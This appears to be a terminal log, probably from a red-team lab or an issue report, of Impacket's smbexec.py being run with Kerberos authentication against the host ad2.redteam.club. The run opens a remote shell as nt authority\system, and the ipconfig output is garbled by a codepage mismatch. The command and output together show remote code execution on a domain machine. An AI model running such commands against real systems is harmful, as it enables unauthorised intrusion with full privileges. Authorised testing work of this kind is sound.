 (kali㉿kali)-[~/Desktop/impacket-master/examples]
$ python3 smbexec.py -no-pass -k ad2.redteam.club
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����
������������ Ethernet0:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::c8d0:9ca0:6900:ed6e%12
IPv4 �� . . . . . . . . . . . . : 10.10.10.140
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 10.10.10.1
������������ isatap.{266101B8-8001-452A-B173-AE8465ED53FE}:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS ��� . . . . . . . :
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>